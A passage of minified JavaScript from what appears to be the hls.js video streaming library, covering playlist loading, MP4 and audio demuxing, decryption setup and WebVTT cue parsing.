e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(2),d=r(0),c=r(18),h=r(30),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},y={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},m=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MANIFEST_LOADING,s.a.LEVEL_LOADING,s.a.AUDIO_TRACK_LOADING,s.a.SUBTITLE_TRACK_LOADING));return n.loaders={},n}return n(e,t),e.canHaveQualityLevels=function(t){return t!==v.AUDIO_TRACK&&t!==v.SUBTITLE_TRACK},e.mapContextToLevelType=function(t){switch(t.type){case v.AUDIO_TRACK:return y.AUDIO;case v.SUBTITLE_TRACK:return y.SUBTITLE;default:return y.MAIN}},e.getResponseUrl=function(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r},e.prototype.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=r||i,n=new a(e);return t.loader=n,this.loaders[t.type]=n,n},e.prototype.getInternalLoader=function(t){return this.loaders[t.type]},e.prototype.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.prototype.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.prototype.destroy=function(){this.destroyInternalLoaders(),t.prototype.destroy.call(this)},e.prototype.onManifestLoading=function(t){this.load(t.url,{type:v.MANIFEST,level:0,id:null})},e.prototype.onLevelLoading=function(t){this.load(t.url,{type:v.LEVEL,level:t.level,id:t.id})},e.prototype.onAudioTrackLoading=function(t){this.load(t.url,{type:v.AUDIO_TRACK,level:null,id:t.id})},e.prototype.onSubtitleTrackLoading=function(t){this.load(t.url,{type:v.SUBTITLE_TRACK,level:null,id:t.id})},e.prototype.load=function(t,e){var r=this.hls.config;d.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var i=this.getInternalLoader(e);if(i){var a=i.context;if(a&&a.url===t)return d.b.trace("playlist request ongoing"),!1;d.b.warn("aborting previous loader for type: "+e.type),i.abort()}var n=void 0,o=void 0,s=void 0,l=void 0;switch(e.type){case v.MANIFEST:n=r.manifestLoadingMaxRetry,o=r.manifestLoadingTimeOut,s=r.manifestLoadingRetryDelay,l=r.manifestLoadingMaxRetryTimeout;break;case v.LEVEL:n=0,o=r.levelLoadingTimeOut;break;default:n=r.levelLoadingMaxRetry,o=r.levelLoadingTimeOut,s=r.levelLoadingRetryDelay,l=r.levelLoadingMaxRetryTimeout}i=this.createInternalLoader(e),e.url=t,e.responseType=e.responseType||"";var u={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return d.b.debug("Calling internal loader delegate for URL: "+t),i.load(e,u,c),!0},e.prototype.loadsuccess=function(t,e,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(r.isSidxRequest)return this._handleSidxRequest(t,r),void this._handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;if(e.tload=g.now(),0!==a.indexOf("#EXTM3U"))return void this._handleManifestParsingError(t,r,"no EXTM3U delimiter",i);a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(t,e,r,i):this._handleMasterPlaylist(t,e,r,i)},e.prototype.loaderror=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r)},e.prototype.loadtimeout=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this._handleNetworkError(e,r,!0)},e.prototype._handleMasterPlaylist=function(t,r,i,a){var n=this.hls,o=t.data,l=e.getResponseUrl(t,i),u=h.a.parseMasterPlaylist(o,l);if(!u.length)return void this._handleManifestParsingError(t,i,"no level found in manifest",a);var c=u.map(function(t){return{id:t.attrs.AUDIO,codec:t.audioCodec}}),f=h.a.parseMasterPlaylistMedia(o,l,"AUDIO",c),p=h.a.parseMasterPlaylistMedia(o,l,"SUBTITLES");if(f.length){var g=!1;f.forEach(function(t){t.url||(g=!0)}),!1===g&&u[0].audioCodec&&!u[0].attrs.AUDIO&&(d.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main"}))}n.trigger(s.a.MANIFEST_LOADED,{levels:u,audioTracks:f,subtitles:p,url:l,stats:r,networkDetails:a})},e.prototype._handleTrackOrLevelPlaylist=function(t,r,i,a){var n=this.hls,l=i.id,u=i.level,d=i.type,c=e.getResponseUrl(t,i),f=Object(o.a)(l)?l:0,p=Object(o.a)(u)?u:f,y=e.mapContextToLevelType(i),m=h.a.parseLevelPlaylist(t.data,c,p,y,f);if(m.tload=r.tload,d===v.MANIFEST){var b={url:c,details:m};n.trigger(s.a.MANIFEST_LOADED,{levels:[b],audioTracks:[],url:c,stats:r,networkDetails:a})}if(r.tparsed=g.now(),m.needSidxRanges){var E=m.initSegment.url;return void this.load(E,{isSidxRequest:!0,type:d,level:u,levelDetails:m,id:l,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}i.levelDetails=m,this._handlePlaylistLoaded(t,r,i,a)},e.prototype._handleSidxRequest=function(t,e){var r=c.a.parseSegmentIndex(new Uint8Array(t.data));r.references.forEach(function(t,r){var i=t.info,a=e.levelDetails.fragments[r];0===a.byteRange.length&&(a.rawByteRange=String(1+i.end-i.start)+"@"+String(i.start))}),e.levelDetails.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"},e.prototype._handleManifestParsingError=function(t,e,r,i){this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:u.a.MANIFEST_PARSING_ERROR,fatal:!0,url:t.url,reason:r,networkDetails:i})},e.prototype._handleNetworkError=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];d.b.info("A network error occured while loading a "+t.type+"-type playlist");var i=void 0,a=void 0,n=this.getInternalLoader(t);switch(t.type){case v.MANIFEST:i=r?u.a.MANIFEST_LOAD_TIMEOUT:u.a.MANIFEST_LOAD_ERROR,a=!0;break;case v.LEVEL:i=r?u.a.LEVEL_LOAD_TIMEOUT:u.a.LEVEL_LOAD_ERROR,a=!1;break;case v.AUDIO_TRACK:i=r?u.a.AUDIO_TRACK_LOAD_TIMEOUT:u.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;default:a=!1}n&&(n.abort(),this.resetInternalLoader(t.type)),this.hls.trigger(s.a.ERROR,{type:u.b.NETWORK_ERROR,details:i,fatal:a,url:n.url,loader:n,context:t,networkDetails:e})},e.prototype._handlePlaylistLoaded=function(t,r,i,a){var n=i.type,o=i.level,l=i.id,u=i.levelDetails;if(!u.targetduration)return void this._handleManifestParsingError(t,i,"invalid target duration",a);if(e.canHaveQualityLevels(i.type))this.hls.trigger(s.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:r,networkDetails:a});else switch(n){case v.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a});break;case v.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:r,networkDetails:a})}},f(e,null,[{key:"ContextType",get:function(){return v}},{key:"LevelType",get:function(){return y}}]),e}(l.a);e.a=m},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(1),o=Math.pow(2,32)-1,s=function(){function t(e,r){i(this,t),this.observer=e,this.remuxer=r}return t.prototype.resetTimeStamp=function(t){this.initPTS=t},t.prototype.resetInitSegment=function(e,r,i,a){if(e&&e.byteLength){var o=this.initData=t.parseInitSegment(e);null==r&&(r="mp4a.40.5"),null==i&&(i="avc1.42e01e");var s={};o.audio&&o.video?s.audiovideo={container:"video/mp4",codec:r+","+i,initSegment:a?e:null}:(o.audio&&(s.audio={container:"audio/mp4",codec:r,initSegment:a?e:null}),o.video&&(s.video={container:"video/mp4",codec:i,initSegment:a?e:null})),this.observer.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{tracks:s})}else r&&(this.audioCodec=r),i&&(this.videoCodec=i)},t.probe=function(e){return t.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length>0},t.bin2str=function(t){return String.fromCharCode.apply(null,t)},t.readUint16=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r},t.readUint32=function(t,e){t.data&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r},t.writeUint32=function(t,e,r){t.data&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r},t.findBox=function(e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0;if(e.data?(u=e.start,s=e.end,e=e.data):(u=0,s=e.byteLength),!r.length)return null;for(a=u;a<s;)n=t.readUint32(e,a),o=t.bin2str(e.subarray(a+4,a+8)),d=n>1?a+n:s,o===r[0]&&(1===r.length?i.push({data:e,start:a+8,end:d}):(l=t.findBox({data:e,start:a+8,end:d},r.slice(1)),l.length&&(i=i.concat(l)))),a=d;return i},t.parseSegmentIndex=function(e){var r=t.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=t.findBox(e,["sidx"]),o=void 0;if(!n||!n[0])return null;o=[],n=n[0];var s=n.data[0];a=0===s?8:16;var l=t.readUint32(n,a);a+=4;a+=0===s?8:16,a+=2;var u=n.end+0,d=t.readUint16(n,a);a+=2;for(var c=0;c<d;c++){var h=a,f=t.readUint32(n,h);h+=4;var p=2147483647&f;if(1===(2147483648&f)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var g=t.readUint32(n,h);h+=4,o.push({referenceSize:p,subsegmentDuration:g,info:{duration:g/l,start:u,end:u+p-1}}),u+=p,h+=4,a=h}return{earliestPresentationTime:0,timescale:l,version:s,referencesCount:d,references:o,moovEndOffset:i}},t.parseInitSegment=function(e){var r=[];return t.findBox(e,["moov","trak"]).forEach(function(e){var i=t.findBox(e,["tkhd"])[0];if(i){var n=i.data[i.start],o=0===n?12:20,s=t.readUint32(i,o),l=t.findBox(e,["mdia","mdhd"])[0];if(l){n=l.data[l.start],o=0===n?12:20;var u=t.readUint32(l,o),d=t.findBox(e,["mdia","hdlr"])[0];if(d){var c=t.bin2str(d.data.subarray(d.start+8,d.start+12)),h={soun:"audio",vide:"video"}[c];if(h){var f=t.findBox(e,["mdia","minf","stbl","stsd"]);if(f.length){f=f[0];var p=t.bin2str(f.data.subarray(f.start+12,f.start+16));a.b.log("MP4Demuxer:"+h+":"+p+" found")}r[s]={timescale:u,type:h},r[h]={timescale:u,id:s}}}}}}),r},t.getStartDTS=function(e,r){var i=void 0,a=void 0,n=void 0;return i=t.findBox(r,["moof","traf"]),a=[].concat.apply([],i.map(function(r){return t.findBox(r,["tfhd"]).map(function(i){var a=void 0,n=void 0;return a=t.readUint32(i,4),n=e[a].timescale||9e4,t.findBox(r,["tfdt"]).map(function(e){var r=void 0,i=void 0;return r=e.data[e.start],i=t.readUint32(e,4),1===r&&(i*=Math.pow(2,32),i+=t.readUint32(e,8)),i})[0]/n})})),n=Math.min.apply(null,a),isFinite(n)?n:0},t.offsetStartDTS=function(e,r,i){t.findBox(r,["moof","traf"]).map(function(r){return t.findBox(r,["tfhd"]).map(function(a){var n=t.readUint32(a,4),s=e[n].timescale||9e4;t.findBox(r,["tfdt"]).map(function(e){var r=e.data[e.start],a=t.readUint32(e,4);if(0===r)t.writeUint32(e,4,a-i*s);else{a*=Math.pow(2,32),a+=t.readUint32(e,8),a-=i*s,a=Math.max(a,0);var n=Math.floor(a/(o+1)),l=Math.floor(a%(o+1));t.writeUint32(e,4,n),t.writeUint32(e,8,l)}})})})},t.prototype.append=function(e,r,i,a){var o=this.initData;o||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),o=this.initData);var s=void 0,l=this.initPTS;if(void 0===l){var u=t.getStartDTS(o,e);this.initPTS=l=u-r,this.observer.trigger(n.a.INIT_PTS_FOUND,{initPTS:l})}t.offsetStartDTS(o,e,l),s=t.getStartDTS(o,e),this.remuxer.remux(o.audio,o.video,null,null,s,i,a,e)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(6),n=r.n(a),o=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),s=function(){function t(){i(this,t),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(t,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=n.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),t}();e.a=s},function(t,e,r){"use strict";function i(t,e){var r=n[e];return!!r&&!0===r[t.slice(0,4)]}function a(t,e){return window.MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var n={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(13),o=r.n(n),s=r(36),l=r.n(s),u=r(1),d=r(22),c=r(0),h=r(2),f=r(15),p=r(5),g=Object(p.a)(),v=Object(f.a)(),y=function(){function t(e,r){i(this,t),this.hls=e,this.id=r;var a=this.observer=new o.a,n=e.config;a.trigger=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.emit.apply(a,[t,t].concat(r))},a.off=function(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];a.removeListener.apply(a,[t].concat(r))};var s=function(t,r){r=r||{},r.frag=this.frag,r.id=this.id,e.trigger(t,r)}.bind(this);a.on(u.a.FRAG_DECRYPTED,s),a.on(u.a.FRAG_PARSING_INIT_SEGMENT,s),a.on(u.a.FRAG_PARSING_DATA,s),a.on(u.a.FRAG_PARSED,s),a.on(u.a.ERROR,s),a.on(u.a.FRAG_PARSING_METADATA,s),a.on(u.a.FRAG_PARSING_USERDATA,s),a.on(u.a.INIT_PTS_FOUND,s);var f={mp4:v.isTypeSupported("video/mp4"),mpeg:v.isTypeSupported("audio/mpeg"),mp3:v.isTypeSupported('audio/mp4; codecs="mp3"')},p=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){c.b.log("demuxing in webworker");var y=void 0;try{y=this.w=l()(49),this.onwmsg=this.onWorkerMessage.bind(this),y.addEventListener("message",this.onwmsg),y.onerror=function(t){e.trigger(u.a.ERROR,{type:h.b.OTHER_ERROR,details:h.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},y.postMessage({cmd:"init",typeSupported:f,vendor:p,id:r,config:JSON.stringify(n)})}catch(t){c.b.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),y&&g.URL.revokeObjectURL(y.objectURL),this.demuxer=new d.a(a,f,n,p),this.w=void 0}}else this.demuxer=new d.a(a,f,n,p)}return t.prototype.destroy=function(){var t=this.w;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null;else{var e=this.demuxer;e&&(e.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.prototype.push=function(t,e,r,i,n,o,s,l){var u=this.w,d=Object(a.a)(n.startDTS)?n.startDTS:n.start,h=n.decryptdata,f=this.frag,p=!(f&&n.cc===f.cc),g=!(f&&n.level===f.level),v=f&&n.sn===f.sn+1,y=!g&&v;if(p&&c.b.log(this.id+":discontinuity detected"),g&&c.b.log(this.id+":switch detected"),this.frag=n,u)u.postMessage({cmd:"demux",data:t,decryptdata:h,initSegment:e,audioCodec:r,videoCodec:i,timeOffset:d,discontinuity:p,trackSwitch:g,contiguous:y,duration:o,accurateTimeOffset:s,defaultInitPTS:l},t instanceof ArrayBuffer?[t]:[]);else{var m=this.demuxer;m&&m.push(t,h,e,r,i,d,p,g,y,o,s,l)}},t.prototype.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":g.URL.revokeObjectURL(this.w.objectURL);break;case u.a.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data2&&(e.data.data2=new Uint8Array(e.data2));default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},t}();e.a=y},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=r(2),o=r(14),s=r(40),l=r(18),u=r(41),d=r(44),c=r(45),h=r(48),f=r(5),p=Object(f.a)(),g=p.performance,v=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.typeSupported=r,this.config=a,this.vendor=n}return t.prototype.destroy=function(){var t=this.demuxer;t&&t.destroy()},t.prototype.push=function(t,e,r,i,n,s,l,u,d,c,h,f){if(t.byteLength>0&&null!=e&&null!=e.key&&"AES-128"===e.method){var p=this.decrypter;null==p&&(p=this.decrypter=new o.a(this.observer,this.config));var v=this,y=void 0;try{y=g.now()}catch(t){y=Date.now()}p.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var o=void 0;try{o=g.now()}catch(t){o=Date.now()}v.observer.trigger(a.a.FRAG_DECRYPTED,{stats:{tstart:y,tdecrypt:o}}),v.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)})}else this.pushDecrypted(new Uint8Array(t),e,new Uint8Array(r),i,n,s,l,u,d,c,h,f)},t.prototype.pushDecrypted=function(t,e,r,i,o,f,p,g,v,y,m,b){var E=this.demuxer;if(!E||(p||g)&&!this.probe(t)){for(var T=this.observer,S=this.typeSupported,A=this.config,R=[{demux:u.a,remux:c.a},{demux:l.a,remux:h.a},{demux:s.a,remux:c.a},{demux:d.a,remux:c.a}],_=0,w=R.length;_<w;_++){var L=R[_],D=L.demux.probe;if(D(t)){var I=this.remuxer=new L.remux(T,A,S,this.vendor);E=new L.demux(T,I,A,S),this.probe=D;break}}if(!E)return void T.trigger(a.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=E}var k=this.remuxer;(p||g)&&(E.resetInitSegment(r,i,o,y),k.resetInitSegment()),p&&(E.resetTimeStamp(b),k.resetTimeStamp(b)),"function"==typeof E.setDecryptData&&E.setDecryptData(e),E.append(t,f,v,m)},t}();e.a=v},function(t,e,r){"use strict";function i(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=navigator.userAgent.toLowerCase(),d=i,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=1+((192&e[r+2])>>>6),(n=(60&e[r+2])>>>2)>c.length-1?void t.trigger(g.a.ERROR,{type:p.b.MEDIA_ERROR,details:p.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+c[n]+"Hz],channelConfig:"+s),/firefox/i.test(u)?n>=6?(a=5,l=new Array(4),o=n-3):(a=2,l=new Array(2),o=n):-1!==u.indexOf("android")?(a=2,l=new Array(2),o=n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&n>=6?o=n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(n>=6&&1===s||/vivaldi/i.test(u))||!i&&1===s)&&(a=2,l=new Array(2)),o=n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:c[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d})}function a(t,e){return 255===t[e]&&240==(246&t[e+1])}function n(t,e){return 1&t[e+1]?7:9}function o(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function s(t,e){return!!(e+1<t.length&&a(t,e))}function l(t,e){if(e+1<t.length&&a(t,e)){var r=n(t,e),i=r;e+5<t.length&&(i=o(t,e));var s=e+i;if(s===t.length||s+1<t.length&&a(t,s))return!0}return!1}function u(t,e,r,a,n){if(!t.samplerate){var o=i(e,r,a,n);t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+",rate:"+o.samplerate+",nb channel:"+o.channelCount)}}function d(t){return 9216e4/t}function c(t,e,r,i,a){var s=void 0,l=void 0,u=void 0,d=t.length;if(s=n(t,e),l=o(t,e),(l-=s)>0&&e+s+l<=d)return u=r+i*a,{headerLength:s,frameLength:l,stamp:u}}function h(t,e,r,i,a){var n=d(t.samplerate),o=c(e,r,i,a,n);if(o){var s=o.stamp,l=o.headerLength,u=o.frameLength,h={unit:e.subarray(r+l,r+l+u),pts:s,dts:s};return t.samples.push(h),t.len+=u,{sample:h,length:u+l}}}e.d=s,e.e=l,e.c=u,e.b=d,e.a=h;var f=r(0),p=r(2),g=r(1);r(5)},function(t,e,r){"use strict";var i={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(t,e,r,i,a){if(!(r+24>e.length)){var n=this.parseHeader(e,r);if(n&&r+n.frameLength<=e.length){var o=9e4*n.samplesPerFrame/n.sampleRate,s=i+a*o,l={unit:e.subarray(r,r+n.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=n.channelCount,t.samplerate=n.sampleRate,t.samples.push(l),t.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(t,e){var r=t[e+1]>>3&3,a=t[e+1]>>1&3,n=t[e+2]>>4&15,o=t[e+2]>>2&3,s=t[e+2]>>1&1;if(1!==r&&0!==n&&15!==n&&3!==o){var l=3===r?3-a:3===a?3:4,u=1e3*i.BitratesMap[14*l+n-1],d=3===r?0:2===r?1:2,c=i.SamplingRateMap[3*d+o],h=t[e+3]>>6==3?1:2,f=i.SamplesCoefficients[r][a],p=i.BytesInSlot[a],g=8*f*p;return{sampleRate:c,channelCount:h,frameLength:parseInt(f*u/c+s,10)*p,samplesPerFrame:g}}},isHeaderPattern:function(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])},isHeader:function(t,e){return!!(e+1<t.length&&this.isHeaderPattern(t,e))},probe:function(t,e){if(e+1<t.length&&this.isHeaderPattern(t,e)){var r=this.parseHeader(t,e),i=4;r&&r.frameLength&&(i=r.frameLength);var a=e+i;if(a===t.length||a+1<t.length&&this.isHeaderPattern(t,a))return!0}return!1}};e.a=i},function(t,e,r){"use strict";var i={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};e.a=i},function(t,e,r){"use strict";function i(t,e){for(var r=null,i=0;i<t.length;i+=1){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function a(t,e){return h.a.search(t,function(t){return t.cc<e?1:t.cc>e?-1:0})}function n(t,e,r){var i=!1;return e&&e.details&&r&&(r.endCC>r.startCC||t&&t.cc<r.startCC)&&(i=!0),i}function o(t,e){var r=t.fragments,a=e.fragments;if(!a.length||!r.length)return void f.b.log("No fragments to align");var n=i(r,a[0].cc);return!n||n&&!n.startPTS?void f.b.log("No frag in previous level to align on"):n}function s(t,e){e.fragments.forEach(function(e){if(e){var r=e.start+t;e.start=e.startPTS=r,e.endPTS=r+e.duration}}),e.PTSKnown=!0}function l(t,e,r){u(t,r,e),!r.PTSKnown&&e&&d(r,e.details)}function u(t,e,r){if(n(t,r,e)){var i=o(r.details,e);i&&(f.b.log("Adjusting PTS using last level due to CC increase within current level"),s(i.start,e))}}function d(t,e){if(e&&e.fragments.length){if(!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;Object(c.a)(a)&&(f.b.log("adjusting PTS using programDateTime delta, sliding:"+a.toFixed(3)),s(a,t))}}e.b=a,e.a=l;var c=r(3),h=r(7),f=r(0)},function(t,e,r){"use strict";function i(t,e){var r=null;try{r=new window.Event("addtrack")}catch(t){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function a(t){if(t&&t.cues)for(;t.cues.length>0;)t.removeCue(t.cues[0])}e.b=i,e.a=a},function(t,e,r){"use strict";function i(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new d,this.regionList=[]}function a(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+(0|i)/1e3}var r=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?e(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?e(r[1],r[2],0,r[4]):e(0,r[1],r[2],r[4]):null}function n(){this.values=Object.create(null)}function o(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);if(2===o.length){var s=o[0],l=o[1];e(s,l)}}}function s(t,e,r){function i(){var e=a(t);if(null===e)throw new Error("Malformed timestamp: "+l);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function s(){t=t.replace(/^\s+/,"")}var l=t;if(s(),e.startTime=i(),s(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+l);t=t.substr(3),s(),e.endTime=i(),s(),function(t,e){var i=new n;o(t,function(t,e){switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":var n=e.split(","),o=n[0];i.integer(t,o),i.percent(t,o)&&i.set("snapToLines",!1),i.alt(t,o,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",h,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",h,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",h,"end","left","right"])}},/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===c.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",h);var s=i.get("position","auto");"auto"===s&&50===c.position&&(s="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=s}(t,e)}function l(t){return t.replace(/<br(?: \/)?>/gi,"\n")}r.d(e,"b",function(){return l});var u=r(66),d=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}};n.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(e=parseFloat(e))>=0&&e<=100)&&(this.set(t,e),!0)}};var c=new 